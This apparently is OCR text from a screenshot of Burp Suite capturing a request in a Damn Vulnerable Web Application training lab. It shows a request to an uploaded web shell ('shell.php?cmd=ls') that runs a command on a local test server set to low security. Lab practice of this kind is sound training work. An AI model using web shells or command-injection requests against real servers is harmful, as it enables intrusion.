 Damn Vulnerable Web Ap
192.168.1.246/dvwa/hackable/uploads/shell.php?cmd=ls
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.246:80
Forw... Drop Interc... Action Open ... Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?
cmd=ls HTTP/1.1
2 Host: 192.168.1.246
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=
defe35b384dcdea343b98335bdbea218
9 Connection: keep-alive
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 107.8MB
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled